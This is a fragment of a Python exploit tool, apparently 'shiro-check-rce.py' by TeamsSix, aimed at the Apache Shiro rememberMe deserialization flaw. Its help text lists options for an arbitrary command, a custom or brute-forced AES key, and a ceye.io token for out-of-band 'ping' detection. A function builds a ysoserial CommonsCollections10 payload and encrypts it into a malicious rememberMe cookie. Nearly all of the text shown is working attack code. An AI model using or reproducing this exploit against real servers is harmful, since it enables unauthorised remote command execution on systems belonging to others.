 def cat_help():
    print('''\33[0;34m
   _____ __    _               ________              __      ____  ____________
  / ___// /_  (_)________     / ____/ /_  ___  _____/ /__   / __ \/ ____/ ____/
  \__ \/ __ \/ / ___/ __ \   / /   / __ \/ _ \/ ___/ //_/  / /_/ / /   / __/
 ___/ / / / / / /  / /_/ /  / /___/ / / /  __/ /__/ ,<    / _, _/ /___/ /___
/____/_/ /_/_/_/   \____/   \____/_/ /_/\___/\___/_/|_|  /_/ |_|\____/_____/   By TeamsSix
我的个人博客：teamssix.com
我的个人公众号：TeamsSix
-c : 输入要执行的命令
-h : 查看帮助
-k : 输入自定义的key，不输入此参数时将遍历尝试默认key
-t : 输入你的ceye.io的token，用于检测shiro漏洞是否存在，此选项需要配合 -c "ping your.ceye.io" 使用
-u : 指定URL
python3 shiro-check-rce.py (-c) <command> [-h] [-k] <key> [-t] <token> (-u) <url>\033[0m
            ''')
def encode_rememberme(key, command):
    popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'CommonsCollections10', command], stdout=subprocess.
    PIPE)
    BS = AES.block_size
    pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
    mode = AES.MODE_CBC
    iv = uuid.uuid4().bytes
    encryptor = AES.new(base64.b64decode(key), mode, iv)
    file_body = pad(popen.stdout.read())
    base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
    return base64_ciphertext